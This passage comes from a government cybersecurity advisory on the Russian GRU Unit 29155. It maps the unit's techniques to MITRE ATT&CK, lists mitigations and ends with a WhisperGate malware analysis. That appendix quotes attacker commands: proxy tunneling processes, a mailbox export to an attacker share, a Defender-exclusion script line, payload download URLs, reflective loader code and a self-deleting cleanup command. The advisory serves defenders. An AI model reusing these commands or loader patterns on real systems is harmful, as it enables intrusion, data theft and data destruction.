- Cyber actors targeted victims’ Microsoft Outlook Web Access (OWA) infrastructure with password spraying to obtain valid usernames and passwords [T1110.003].
Command and Control
Infrastructure
Since at least 2020, Unit 29155 cyber actors have used virtual private servers (VPSs) [T1583.003] to host their operational tools, perform reconnaissance, exploit victim infrastructure, and exfiltrate victim data. Use of VPSs are common due to the associated IP addresses not identifying their true country of origin.
Post-Exploitation
When an exploit is successfully executed on a victim system, the actors can then launch a Meterpreter payload [T1105], which commonly uses a reverse Transmission Control Protocol (TCP) connection to initiate communication with the threat actors’ infrastructure [T1095]. In one instance, an established reverse TCP session was observed from victim to actor infrastructure via the following ports:
- 1234
- 1851
- 43221
- 443
- 4444
- 4688
- 5432
- 8080
- 8081
- 8082
- 8084
- 8085
- 8088
- 8089
- 8090
- 8443
- 8487
- 8888
Additional observations were collected from victim engagement and analysis, including:
- Use of the Metasploit Framework to search for and/or access modules such as
mysql,postgres, andsshsoftware and features. - Use of Meterpreter and Netcat to execute reverse shells over ports such as 8081.
- Use of Impacket.
- Use of PHP (
exp_door v1.0.2,b374k,WSO 4.0.5) and the P.A.S. web shells [T1505.003], likely for initial access. - Use of EternalBlue.[16],[17]
- Use of reGeorg or Neo-reGeorg to set up a proxy to tunnel network traffic following compromise of a victim website, as well as use of ProxyChains to run Nmap within the network.
Encrypted Communication
Once Unit 29155 cyber actors gain access to the victims’ internal network, the victims have observed:
- Using Domain Name System (DNS) tunneling tools, such as dnscat/2 and Iodine, to tunnel IPv4 network traffic [T1071.004]. For example, Iodine was used to tunnel data via
dns.test658324901domain.me. - Configuring a proxy within the victim infrastructure and executing commands within the network via ProxyChains. ProxyChains—a tool used to route internal traffic through a series of proxies [T1090.003]—has been used to provide further anonymity and modify system configuration to force network traffic through chains of SOCKS5 proxies and respective ports. The following ports used by actor infrastructure include:
- 1080
- 1333
- 13381
- 13391
- 13666
- 13871
- 1448
- 1888
- 3130
- 3140
- 4337
- 50001
- 8079
- Using the GOST open source tunneling tool (via SOCKS5 proxy) named
java, as detailed in the following running processes in victim incident response results:
8212 - SJ 0:02.54 HISTFILE=/dev/nullPATH=/sbin:/bin:/usr/sbin:/usr/binLD_LIBRARY_PATH=/usr/local/lib:/usr/local/lib OLDPWD=/tmpPWD=/tmp/.ICE-unix HOME=/ RC PID=33980 ./java –Lsocks5://127.0.0.1:13338
8282 - IJ 0:03.98 HISTFILE=/dev/nullPATH=/sbin:/bin:/usr/sbin:/usr/binLD_LIBRARY_PATH=/usr/local/lib:/usr/local/lib OLDPWD=/tmpPWD=/tmp/.ICE-unix HOME=/ RC_PID=33980 ./java –Lrtcp://0.0.0.0:13381/127.0.0.1:13338 -F socks5://{IP Address}:7896
- Modifying .php scripts to manipulate server-side operations, such as the observations listed in Table 2 below.
| Script (Base64 Decoded) | Command | Purpose |
|---|---|---|
| usr/local/www/apache24/data/-redacted-/plugins/extension/oomla/oomla.php |
|
Creates session. |
| Usr/local/www/apache24/data/-redacted-/plugins/authentication/joomla/oomla.php |
|
Allows program to run. |
| Usr/local/www/apache24/data/-redacted-/plugins/privacy/contact/contact.php |
|
Allows writing to files. |
Exfiltration
In several instances, analysis identified Unit 29155 cyber actors compressing victim data [T1560] (e.g., the entire filesystem, select file system artifacts or user data, and/or database dumps) to send back to their infrastructure. These cyber actors commonly use the command-line program Rclone to exfiltrate data to a remote location from victim infrastructure.
Unit 29155 cyber actors have exfiltrated Windows processes and artifacts, such as Local Security Authority Subsystem Service (LSASS) memory dumps [T1003.001], Security Accounts Manager (SAM) files [T1003.002], and SECURITY and SYSTEM event log files [T1654]. As seen in victim incident response results, actor infrastructure has also been used to compromise multiple mail servers [T1114] and exfiltrate mail artifacts, such as email messages, using PowerShell [T1059.001] via the following command:
powershell New-MailboxExportRequest – Mailbox <resource> – FilePath `\{IP Address}sharefolder1.pst`
MITRE ATT&CK Tactics and Techniques
See Table 3 to Table 14 for all referenced threat actor tactics and techniques in this advisory. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
| Technique Title | ID | Use |
|---|---|---|
| Gather Victim Network Information: DNS | T1590.002 | Unit 29155 cyber actors have used Amass and VirusTotal to obtain information about victims’ DNS for possible use during targeting, such as subdomains for target websites. |
| Active Scanning | T1595 | Unit 29155 cyber actors use publicly available tools to gather information for possible use during targeting. |
| Active Scanning: Scanning IP Blocks | T1595.001 | Unit 29155 cyber actors use various open source scanning tools to scan for victim IP ranges. |
| Active Scanning: Vulnerability Scanning | T1595.002 | Unit 29155 cyber actors use publicly available scanning tools to enable their discovery of IoT devices and exploitable vulnerabilities. Tools leveraged for scanning include Acunetix, Amass, Droopescan, eScan, and JoomScan. |
| Search Open Technical Databases: Scan Databases | T1596.005 | Unit 29155 cyber actors use publicly available platforms like Shodan to identify internet connected hosts. |
| Technique Title | ID | Use |
|---|---|---|
| Acquire Infrastructure: Virtual Private Server | T1583.003 | Unit 29155 cyber actors have used VPSs to host their operational tools, perform reconnaissance, exploit victim infrastructure, and exfiltrate victim data. |
| Obtain Capabilities: Malware | T1588.001 | Unit 29155 cyber actors obtain publicly available malware and malware loaders to support their operations. For example, analysis suggests Raspberry Robin malware may have been used in the role of an access broker. |
| Obtain Capabilities: Exploits | T1588.005 | Unit 29155 cyber actors are known to obtain CVE exploit scripts from GitHub repositories and use them against victim infrastructure. |
| Technique Title | ID | Use | |
|---|---|---|---|
| Valid Accounts: Default Accounts | T1078.001 | Unit 29155 cyber actors use exploitation scripts to authenticate to IP cameras with default usernames and passwords. | |
| Exploit Public-Facing Application | T1190 |
Unit 29155 cyber actors have used a variety of public exploits, including CVE-2021-33044, CVE-2021-33045, CVE-2022-26134, and CVE-2022-26138. The proof of concept exploit for CVE-2022-26134, Through the Wire, has also been used against a victim’s internet-facing Confluence server. |
|
| Technique Title | ID | Use |
|---|---|---|
| Command and Scripting Interpreter: PowerShell | T1059.001 | Unit 29155 cyber actors have used PowerShell to execute commands and other operational tasks. |
| Technique Title | ID | Use |
|---|---|---|
| Server Software Component: Web Shell | T1505.003 | Unit 29155 cyber actors use web shells to establish persistent access to systems. |
| Technique Title | ID | Use |
|---|---|---|
| OS Credential Dumping: LSASS Memory | T1003.001 | Unit 29155 cyber actors have exfiltrated LSASS memory dumps to retrieve credentials from victim machines. |
| OS Credential Dumping: Security Account Manager | T1003.002 | Unit 29155 cyber actors have exfiltrated usernames and hashed passwords from the SAM. |
| Brute Force: Password Spraying | T1110.003 | Unit 29155 cyber actors targeted victims’ Microsoft OWA infrastructure with password spraying to obtain valid usernames and passwords. |
| Unsecured Credentials: Credentials in Files | T1552.001 | Following exploitation of vulnerable IP cameras, Unit 29155 cyber actors dump configuration settings and credentials in plaintext. |
| Technique Title | ID | Use |
|---|---|---|
| Network Service Discovery | T1046 | Once Unit 29155 cyber actors gained access to victim internal networks, they further used Nmap (via the NSE) to write custom scripts for discovering and scanning other machines. |
| Log Enumeration | T1654 | Unit 29155 cyber actors have enumerated and exfiltrated SECURITY and SYSTEM logs. |
| Technique Title | ID | Use |
|---|---|---|
| Use Alternate Authentication Material: Pass the Hash | T1550.002 | Unit 29155 cyber actors used Pass-the-Hash to authenticate via SMB. |
| Technique Title | ID | Use |
|---|---|---|
| Email Collection | T1114 | Unit 29155 cyber actors have used their infrastructure to compromise multiple victims’ mail servers and exfiltrate mail artifacts, such as email messages. |
| Video Capture | T1125 | Unit 29155 cyber actors have exploited IoT devices, specifically IP cameras with default usernames and passwords, and exfiltrated images. |
| Data from Information Repositories: Confluence | T1213.001 | Unit 29155 cyber actors leveraged Through the Wire against the victim’s internet-facing Confluence server. |
| Archive Collected Data | T1560 | Unit 29155 cyber actors compress victim data (e.g., the entire filesystem, select file system artifacts or user data, and/or database dumps) to send back to their infrastructure. |
| Technique Title | ID | Use |
|---|---|---|
| Proxy: Multi-hop Proxy | T1090.003 |
Unit 29155 cyber actors executed commands via ProxyChains—a tool used to route internal traffic through a series of proxies. ProxyChains was also used to provide further anonymity and modify system configuration to force network traffic through chains of SOCKS5 proxies and respective ports. |
| Application Layer Protocol: Web Protocols | T1071.001 | Unit 29155 cyber actors use POST requests over HTTP to send payloads to victims. |
| Application Layer Protocol: DNS | T1071.004 | Unit 29155 cyber actors used DNS tunneling tools, such as dnscat/2 and Iodine, to tunnel IPv4 network traffic. |
| Non-Application Layer Protocol | T1095 | Unit 29155 cyber actors commonly use a reverse TCP connection to initiate communication with their infrastructure. |
| Ingress Tool Transfer | T1105 | When an exploit is successfully executed on a victim system, Unit 29155 cyber actors are known to launch the Meterpreter payload to initiate communication with their actor-controlled systems. |
| Protocol Tunneling | T1572 | Unit 29155 cyber actors have used infrastructure configured with OpenVPN configuration to tunnel traffic over a single port (1194), VPNs, and GOST to anonymize their operational activity. |
| Technique Title | ID | Use |
|---|---|---|
| Exfiltration Over Web Service: Exfiltration to Cloud Storage | T1567.002 | Unit 29155 cyber actors exfiltrated data to the cloud storage and file hosting service, MEGA (mega[.]nz), using Rclone. |
| Technique Title | ID | Use |
|---|---|---|
| Data Destruction | T1485 | Unit 29155 cyber actors’ objectives include the destruction of data. |
Mitigations
The authoring agencies recommend organizations implement the mitigations supplied below to improve organizational cybersecurity posture based on threat actor activity. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats, tactics, techniques, and procedures. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
Limit Adversarial Use of Common Vulnerabilities
- Prioritize patching to CISA’s Known Exploited Vulnerabilities Catalog, especially for CVEs identified in this advisory, and then critical and high vulnerabilities that allow for remote code execution on internet-facing devices.
- Conduct regular automated vulnerability scans to perform vulnerability assessments on all network resources based on threat actor behaviors and known exploitable vulnerabilities (CISA CPG 1.E).
- Limit exploitable services on internet-facing assets, such as email and remote management protocols (CISA CPGs 2.M, 2.W). Where necessary services must be exposed, such as services hosted in a demilitarized zone (DMZ), implement the appropriate compensatory controls to prevent common forms of abuse and exploitation. Disable all unnecessary operating system applications and network protocols to combat adversary enumeration. For additional guidance, see CISA Insights: Remediate Vulnerabilities for Internet-Accessible Systems.
- U.S. organizations can utilize a range of CISA services at no cost, including vulnerability scanning and testing, to help organizations reduce exposure to threats. CISA Cyber Hygiene services can provide additional review of internet-accessible assets and provide regular reports on steps to take to mitigate vulnerabilities. Email vulnerability@cisa.dhs.gov with the subject line, “Requesting Cyber Hygiene Services,” to get started.
- Software manufacturers, vendors, and consumers are encouraged to review CISA and NIST’s Defending Against Supply Chain Attacks. This publication provides an overview of software supply chain risks and recommendations for how software customers and vendors can use the NIST Cyber Supply Chain Risk Management (C-SCRM) Framework and the Secure Software Development Framework (SSDF) to identify, assess, and mitigate software supply chain risks. CISA recommends comprehensive mitigations for supply chain incident reporting, vulnerability disclosing (e.g., security.txt), and choosing a trusted supplier or vendor that observes proper cyber security hygiene (CISA CPG 1.G, 1.H, 1.I) to defend against upstream attacks.
Deploy Protective Controls and Architecture
- Implement network segmentation. Network segmentation can help prevent lateral movement by controlling traffic flows between—and access to—various subnetworks (CISA CPG 2.F). Best practice mitigations include updating Identity and Access Management (IAM) and employing phishing-resistant MFA for all devices and accounts identified as organizational assets. For additional guidance, see CISA and NSA’s IAM Recommended Best Practices Guide for Administrators (CISA CPG 2.H).
- Verify and ensure that sensitive data, including credentials, are not stored in plaintext and can only be accessed by authenticated and authorized users. Credentials must be stored in a secure manner, such as with a credential/password manager to protect from malicious enumeration (CISA CPG 2.L).
- Disable and/or restrict use of command line and PowerShell activity. Update to the latest version and uninstall all earlier PowerShell versions (CISA CPG 2.N).
- Implement a continuous system monitoring program, such as security information and event management (SIEM) or endpoint detection and response (EDR) solutions, to comprehensively log and review all authorized external access connections. This logging will better ensure the prompt detection of misuse or abnormal activity (CISA CPG 2.T).
- Monitor for unauthorized access attempts and programming anomalies through comprehensive logging that is secured from modification, such as limiting permissions and adding redundant remote logging (CISA CPG 2.U). Security appliances should be set to detect and/or block Impacket framework indicators, PSExec or WMI commands, and suspicious PowerShell commands for timely identification and remediation.
- Identify any use of outdated or weak encryption, update these to sufficiently strong algorithms, and consider the implications of post-quantum cryptography (CISA CPG 2.K). Use properly configured and up-to-date Secure Socket Layer (SSL)/Transport Layer Security (TLS) to protect data in transit.
Security Controls
In addition to applying mitigations, the authoring agencies recommend exercising, testing, and validating your organization's security program against the threat behaviors mapped to the MITRE ATT&CK for Enterprise framework in this advisory. The authoring agencies recommend testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
- Select an ATT&CK technique described in this advisory (see Table 3 to Table 14).
- Align your security technologies against the technique.
- Test your technologies against the technique.
- Analyze your detection and prevention technologies’ performance.
- Repeat the process for all security technologies to obtain a set of comprehensive performance data.
- Tune your security program, including people, processes, and technologies, based on the data generated by this process.
The authoring agencies recommend continually testing your security program, at scale, in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
Resources
- MITRE: WhisperGate
- CISA AA22-057A: Destructive Malware Targeting Organizations in Ukraine
- DOJ Press Release: Russian National Charged for Conspiring with Russian Military Intelligence to Destroy Ukrainian Government Computer Systems and Data
- FBI: Cyber Crime
- CISA: Russia Cyber Threat Overview and Advisories
- MITRE: Group G1003 - Ember Bear
- MITRE: Impacket
- NIST NVD: CVE-2020-1472
- NIST NVD: CVE-2021-26084
- NIST NVD: CVE-2021-3156
- NIST NVD: CVE-2021-4034
- NIST NVD: CVE-2022-27666
- NIST NVD: CVE-2021-33044
- NIST NVD: CVE-2021-33045
- NIST NVD: CVE-2022-26134
- NIST NVD: CVE-2022-26138
- NIST NVD: CVE-2022-3236
- MITRE: BloodHound
- MITRE: Rclone
- MITRE: P.A.S. Webshell
- CISA: Known Exploited Vulnerabilities Catalog
- CISA Insights: Remediate Vulnerabilities for Internet-Accessible Systems
- CISA, NIST: Defending Against Supply Chain Attacks
- CISA, NSA: IAM Recommended Best Practices Guide for Administrators
References
- Microsoft Threat Intelligence Center: Destructive Malware Targeting Ukrainian Organizations
- Microsoft Threat Intelligence Center: Cadet Blizzard Emerges as a Novel and Distinct Russian Threat Actor
- CrowdStrike: EMBER BEAR Threat Actor Profile
- Mandiant Threat Intelligence: Responses to Russia's Invasion of Ukraine Likely to Spur Retaliation
- SentinelOne: Threat Actor UAC-0056 Targeting Ukraine with Fake Translation Software
- Introduction to Acunetix
- GitHub: OWASP Amass
- Kali Linux Tutorials: Droopescan
- GitHub: OWASP JoomScan
- Kali.org: MASSCAN
- DigitalOcean: How To Use Netcat to Establish and Test TCP and UDP Connections
- Shodan: What is Shodan?
- VirusTotal: How it Works
- GitHub: Through the Wire
- Confluence Security Advisory: Confluence Server and Data Center - CVE-2022-26134
- Microsoft: Security Bulletin MS17-010
- Avast: What is EternalBlue and Why is the MS17-010 Exploit Still Relevant?
- Palo Alto Networks Unit 42: Threat Brief - Ongoing Russia and Ukraine Cyber Activity
- CERT-UA#3799 Report
- Bellingcat: Attack on Ukrainian Government Websites Linked to GRU Hackers
- Trend Micro: Cyberattacks are Prominent in the Russia-Ukraine Conflict
Contact Information
To report suspicious or criminal activity related to information found in this joint Cybersecurity Advisory, contact your local FBI field office or CISA’s 24/7 Operations Center at Report@cisa.gov or (888) 282-0870. When available, please include the following information regarding the incident: date, time, and location of the incident; type of activity; number of people affected; type of equipment used for the activity; the name of the submitting company or organization; and a designated point of contact. For NSA client requirements or general cybersecurity inquiries, contact Cybersecurity_Requests@nsa.gov.
Disclaimer
The information in this report is being provided “as is” for informational purposes only. CISA and the authoring agencies do not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by CISA and the authoring agencies.
Version History
September 5, 2024: Initial version.
Appendix A: WhisperGate Malware Analysis
Overview
This technical analysis details the WhisperGate malware deployed against Ukraine; samples were collected from one victim and analyzed. The analysis provides insight into Unit 29155 cyber actor infrastructure used for network scanning, password compromising, and data exfiltration against Ukraine, NATO members in Europe and North America, and countries in Latin America and Central Asia.
Unit 29155 cyber actors’ use of WhisperGate involved the deployment of the malware files, stage1.exe and stage2.exe. WhisperGate has two stages that corrupts a system’s master boot record, displays a fake ransomware note, and encrypts files based on certain file extensions (see AA22-057A). The actors used multiple Discord accounts to store malware files, including what appears to be development versions or iterations of the binaries. Discord is commonly leveraged by threat actors as an endpoint for malware distribution and control; in this case, it was used to obtain the next step of the infection chain by directly sharing files through its platform. In the case of stage2.exe, the binary communicated with Discord to obtain Tbopbh.jpg—the malicious payload that is in-memory loaded and performs the destructive capabilities.[18]
Categorization
The Discord accounts associated with the WhisperGate campaign are categorized into three main clusters, labeled below as Clusters 1, 2, and 3. All clusters used Discord as a staging environment for malware deployment. These groupings are based on analysis of threat actor IP addresses and the nature of the malware that existed within the accounts. The following sections include notable details found within each cluster.
Cluster 1
Cluster 1 contained the following files:
hxxps://cdn.discordapp[.]com/attachments/928503440139771947/930108637681184768/Tbopbh.jpg(a resource, e.g., payload, for stage2.exe)[18]saint.exe(a downloader,SaintBot, as detailed by CERT-UA)[19]puttyjejfrwu.exe[19]
Cluster 2
Cluster 2 contained:
hxxps://cdn.discordapp[.]com/attachments/888408190625128461/895633952247799858/n.lashevychdirekcy.atom.gov.ua.zip(means for sending malware in over 35 different zip files via Discord links)[20]- Several Microsoft Word documents with macros that download
test01.exefrom3237.site. Once executed,test01.exedownloadsload2022.exefromsmm2021.net.
Cluster 3
Cluster 3 contained:
hxxps://cdn.discordapp[.]com/attachments/945968593030496269/945970446149509130/Client.exe(Note: Unit 29155 cyber actors’ use ofClient.exewas confirmed as linked to the activity, but the file was not obtained for analysis and functionality cannot be confirmed.)asd.exe(likely a development version ofstage1.exe)
Behavioral Analysis
Two Windows Portable Executable (PE) files (stage1.exe and stage2.exe) were obtained from the Ukrainian victim for analysis. One PE file (asd.exe) was obtained from a U.S. victim.
stage1.exe
stage1.exe was obtained from the C: path of the Ukrainian victim’s Windows machine. stage1.exe executes when the infected device is powered down, overwriting the master boot record (MBR) and preventing the system from booting normally. Table 15 lists the hashes and properties attributed to stage1.exe.
| MD5 | 5d5c99a08a7d927346ca2dafa7973fc1 |
|---|---|
| SHA-256 | a196c6b8ffcb97ffb276d04f354696e2391311db3841ae16c8c9f56f36a38e92 |
| Compiler | MinGW(GCC: (GNU) 6.3.0)[-] |
| Linker | GNU linker Id (GNU Binutils)(2.28)[GUI32] |
| TimeDateStamp | 2022-01-10 05:37:18 |
| Execution Message | Your hard drive has been corrupted. In case you want to recover all hard drives of your organization, You should pay us $10k via bitcoin wallet 1AVNM68gj6PGPFcJuftKATa4WLnzg8fpfv and send message via tox ID 8BEDC411012A33BA34F49130D0F186993C6A32DAD8976F6A5D82C1ED23054C057ECED5496F65 with your organization name. We will contact you to give further instructions. |
| MD5 | eac0ae655d344c25ff467a929790885c |
|---|---|
| SHA-256 | b9e64b58d7746cb1d3bed20405ef34d097af08c809d8dad10b9296b0bebb2b0b |
| Compiler | MinGW(GCC: (GNU) 6.3.0)[-] |
| Linker | GNU linker Id (GNU Binutils)(2.28)[Console32,console] |
| TimeDateStamp | 1969-12-31 19:00:00 |
asd.exe is likely a development version of stage1.exe. While the behavior of asd.exe is similar to stage1.exe, the messages displayed were different.
stage2.exe
stage2.exe was obtained from the C: path of the Ukrainian victim’s Windows machine. Table 17 lists the hashes and properties attributed to stage2.exe.
| MD5 | 764f691b2168e8b3b6f9fb6582e2f819 |
|---|---|
| SHA-256 | aa79afbf82b06cda268664b7c83900d8f7a33e0f0071facba0b3d8f7a68ce56a |
| Library | .NET(v4.0.30319)[-] |
| Linker | Microsoft Linker(6.0)(GUI32,signed) |
| TimeDateStamp | 2022-01-10 09:39:54 |
Table 18 lists the following chronological observations when stage2.exe executes.
| Event | Victim Observation |
|---|---|
| PowerShell command executed twice | C:WindowsSystem32WindowsPowerShellv1.0powershell.exe" –enc UwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBzACAAMQAwAA== |
| Base64 UTF-16LE string decoded | Start-Sleep -s 10 |
| HTTP GET request sent to Discord URL to download Tbopbh.jpg |
|
| Nmddfrqqrbyjeygggda.vbs created and executed within the %TEMP% directory |
The Visual Basic Script (VBS) file contained the following command:
|
| AdvancedRun.exe created and executed twice |
|
| InstallUtil.exe created and executed; files corrupted following execution | C:Users<user>AppDataLocalTempInstallUtil.exe |
Static Analysis
Static analysis was further conducted on two files (stage2.exe, Tbopbh.jpg) to uncover additional malware functionality and attributes.
stage2.exe
Static analysis was performed on a variant of stage2.exe; its hashes and properties are listed in Table 19 below. Of note, the MD5 and SHA-256 hash values were different than those obtained from the Ukrainian victim machine (listed above in Table 17). Behavioral analysis was also performed on the below variant and both files exhibited the same behavior.
| MD5 | 14c8482f302b5e81e3fa1b18a509289d |
|---|---|
| SHA-256 | dcbbae5a1c61dbbbb7dcd6dc5dd1eb1169f5329958d38b58c3fd9384081c9b78 |
| Library | .NET(v4.0.30319)[-] |
| Linker | Microsoft Linker(6.0)(GUI32,signed) |
| TimeDateStamp | 2022-01-10 09:39:54 |
This variant of stage2.exe contained multiple layers of execution:
stage2.execontained a WebClient object that was initialized with Discord URLhxxps://cdn.discordapp.com/attachments/928503440139771947/930108637681184768/Tbopbh.jpgto obtain the payloadTbopbh.jpg.stage2.execontained logic to reverse file bytes of a file using the Array’s Reverse method.stage2.execontained logic to load an Assembly object into a Stream object.stage2.exeused the reflection library to call methodYlfwdwgmpilzyaphfrom the loaded Assembly object.stage2.execontained decryption logic that resembled RC4, a C# class produced a base64 string and an encryption class which created a key using the decoded string. The encryption class used encryption logic every 32 bytes to decrypt. Additionally, the XOR functionality occurred using the initialized byte “Array” shown below. The encryption class resembled RC4; it was used every 32 bytes. The base64 string came from a class that contained EazFuscator logic to obfuscate code by eliminating control flow within code, as well as making symbols difficult to analyze:byte[] array = new byte[] {148, 68, 208, 52, 241, 93, 195, 220};
stage2.execontained EazFuscator class logic. This included logic that built strings during runtime; otherwise, the full strings would have been obfuscated and further segmented when viewed statically. The following is an example of a built string:UwB0AGEAcgB0AC0AUwBsAGUAZQBwACAALQBzACAAMQAwAA==
- When the above string was base64 decoded, the system displayed the following PowerShell command:
Start-Sleep -s 10 stage2.exeserved as the downloader and driver logic for the malware payload,Tbopbh.jpg.
Tbopbh.jpg (payload for stage2.exe variant)
An account in Discord Cluster 1 contained malware with the following hashes, labeled as Tbopbh.jpg:
- MD5:
b3370eb3c5ef6c536195b3bea0120929 - SHA-256:
923eb77b3c9e11d6c56052318c119c1a22d11ab71675e6b95d05eeb73d1accd6
When viewing payload Tbopbh.jpg using a hex editor, it ended with value “ZM” or hex values “5A 4D”—this indicated the payload was a reversed PE. Reversing the bytes of Tbopbh.jpg revealed the hashes of the resulting payload listed in Table 20 below.
| MD5 | e61518ae9454a563b8f842286bbdb87b |
|---|---|
| SHA-256 | 9ef7dbd3da51332a78eff19146d21c82957821e464e8133e9594a07d716d892d |
| Protector | Eazfuscator(-)[-] |
| Library | .NET(v4.0.30319)[-] |
| Linker | Microsoft Linker(6.0)[DLL32] |
| TimeDateStamp | 2022-01-10 09:39:31 |
The original filename from the resulting payload was a Dynamic Link Library (DLL) file, Frkmlkdkdubkznbkmcf.dll; its attributes are listed in Table 21:
| Resources | Classes | Methods |
|---|---|---|
|
u2005 u2005 u2009 u2008 u2001 u2007 u2009 u200b u200a u2005 Note: This format annotates action taken by EazFuscator to obfuscate items, making it difficult for malware analysts to review. |
Main - ClassLibrary1 | u0002 |
| 7c8cb5598e724d34384cce7402b11f0e | pc1eOx2WJVV1579235895 – | Ylfwdwgmpilzyaph |
| 78c855a088924e92a7f60d661c3d1845 |
stage2.exe was observed calling method Ylfwdwgmpilzyaph to begin decrypting resource 78c855a088924e92a7f60d661c3d1845. The reflection library was used to execute method Ylfwdwgmpilzyaph, as shown in the following C# code block:
using System.Reflection;string path = "Frkmlkdkdubkznbkmcf.dll";string fqpn = Path.GetFullPath(path);Assembly assembly = Assembly.LoadFile(fqpn);Type type = assembly.GetType("ClassLibrary1.Main");type.InvokeMember("Ylfwdwgmpilzyaph", BindingFlags.InvokeMethod, null, null, null);
The following application configuration accompanied the above code block to allow loading from remote sources:
<?xml version="1.0" encoding="utf-8" ?><configuration><runtime><loadFromRemoteSources enabled="true"/></runtime></configuration>
Upon invoking the method Ylfwdwgmpilzyaph, Nmddfrqqrbyjeygggda.vbs wrote to the Windows %TEMP% directory and has the following attributes, as listed in Table 22 below.
| MD5 | 6eed4ee0cc57126e9a096ab9905f471c |
|---|---|
| SHA-256 | db5a204a34969f60fe4a653f51d64eee024dbf018edea334e8b3df780eda846f |
| VBS Code | CreateObject("WScript.Shell").Run "powershell Set-MpPreference -ExclusionPath 'C:'", 0, False |
The VBS code listed in Table 22 used a WScript shell that executed as a Windows application, which ran a PowerShell command to exclude the C: drive from Windows Defender's security checks. Malware analysts decoded and decrypted one of the resources from Frkmlkdkdubkznbkmcf.dll (78c855a088924e92a7f60d661c3d1845). Further analysis of Frkmlkdkdubkznbkmcf.dll resulted in an additional DLL file with the following hashes:
- MD5:
5a537673c34933fc854fbfb65477a686 - SHA-256:
35feefe6bd2b982cb1a5d4c1d094e8665c51752d0a6f7e3cae546d770c280f3a
This decrypted DLL file contained two resources, AdvancedRun and Waqybg.
AdvancedRun(GZIP)- MD5:
de85ca91e1e8100a619de1c25112f1a5 - SHA-256:
489ab4819830d231c3fc3572c5386cad9d18773a8121373ea8174de981cc9166
- MD5:
Waqybg(GZIP)- Reversed byte order:
- MD5:
9b1191f1ceddf312b0d609cd929c6631 - SHA-256:
0dd61a16c625c49ffefaf4ce24cabf9a074028a06640d9bbb804f735ff56dfa3
- MD5:
- Original byte order:
- MD5:
29d83f29c0b0a0b7499e71e7d5cb713f - SHA-256:
fd4a5398e55beacb2315687a75af5aa15b776b5d36b9800a1792ede3955616c2
- MD5:
- Reversed byte order:
Table 23 and Table 24 list the file properties for both the AdvancedRun and reversed Waqybg decompressed files.
| Type | Win32 EXE |
|---|---|
| Company | NirSoft |
| TimeStamp | 2020:08:03 09:41:38-04:00 |
| Original File Name | AdvancedRun.exe |
| MD5 | 17fc12902f4769af3a9271eb4e2dacce |
| SHA-256 | 29ae7b30ed8394c509c561f6117ea671ec412da50d435099756bbb257fafb10b |
| Type | Win32 EXE |
|---|---|
| TimeStamp | 2022:01:10 03:14:38-05:00 |
| MD5 | 3907c7fbd4148395284d8e6e3c1dba5d |
| SHA-256 | 34ca75a8c190f20b8a7596afeb255f2228cb2467bd210b2637965b61ac7ea907 |
| Compiler | MinGW(GCC: (GNU) 6.3.0)[-] |
| Linker | GNU linker Id (GNU Binutils)(2.28)[Console32,console] |
The reversed and decompressed Waqybg files contained file corruption logic along with a final command to ping arbitrarily and delete itself: cmd.exe /min /C ping 111.111.111.111 -n 5 -w 10 > Nul & Del /f /q “%s”. Waqybg is known as WhisperKill—a malware downloaded by WhisperGate that destroys files with specific extensions.[19],[21]
The following file extensions listed in Table 25 were targeted for file corruption with the equivalent of the “wcscmp” C function logic (a string compare function). The corruption logic included overwriting 0x100000 or 1 MB worth of 0xcc values per targeted file.
| u".3DM" | u".3DS" | u".602" | u".ACCDB" | u".ARC" | u".ASC" |
| u".ASM" | u".ASP" | u".ASPX" | u".BACKUP" | u".BAK" | u".BAT" |
| u".BMP" | u".BRD" | u".BZ2" | u".CGM" | u".CLASS" | u".CMD" |
| u".CONFIG" | u".CPP" | u".CRT" | u".CSR" | u".CSV" | u".DBF" |
| u".DCH" | u".DER" | u".DIF" | u".DIP" | u".DJVU.SH" | u".DOC" |
| u".DOCB" | u".DOCM" | u".DOCM" | u".DOCX" | u".DOT" | u".DOTM" |
| u".DOTX" | u".DWG" | u".EDB" | u".EML" | u".FRM" | u".GIF" |
| u".HDD" | u".HTM" | u".HWP" | u".IBD" | u".INC" | u".INI" |
| u".ISO" | u".JAR" | u".JAVA" | u".JPEG" | u".JPG" | u".JSP" |
| u".KDBX" | u".KEY" | u".LAY" | u".LAY6" | u".LDF" | u".LOG" |
| u".MAX" | u".MDB" | u".MDF" | u".MML" | u".MSG" | u".MYD" |
| u".MYI" | u".NEF" | u".NVRAM" | u".ODB" | u".ODG" | u".ODP" |
| u".ODS" | u".ODT" | u".OGG" | u".ONETOC2" | u".OST" | u".OTG" |
| u".OTP" | u".OTS" | u".OTT" | u".P12" | u".PAQ" | u".PAS" |
| u".PDF" | u".PEM" | u".PFX" | u".PHP" | u".PHP3" | u".PHP4" |
| u".PHP5" | u".PHP6" | u".PHP7" | u".PHPS" | u".PHTML" | u".PNG" |
| u".POT" | u".POTM" | u".POTX" | u".PPAM" | u".PPK" | u".PPS" |
| u".PPSM" | u".PPSX" | u".PPT" | u".PPTM" | u".PPTM" | u".PPTX" |
| u".PS1" | u".PSD" | u".PST" | u".RAR" | u".RAW" | u".RTF" |
| u".SAV" | u".SCH" | u".SHTML" | u".SLDM" | u".SLDX" | u".SLK" |
| u".SLN" | u".SNT" | u".SQ3" | u".SQL" | u".SQLITE3" | u".SQLITEDB" |
| u".STC" | u".STD" | u".STI" | u".STW" | u".SUO" | u".SVG" |
| u".SXC" | u".SXD" | u".SXI" | u".SXM" | u".SXW" | u".TAR" |
| u".TBK" | u".TGZ" | u".TIF" | u".TIFF" | u".TXT" | u".UOP" |
| u".UOT" | u".VBS" | u".VCD" | u".VDI" | u".VHD" | u".VMDK" |
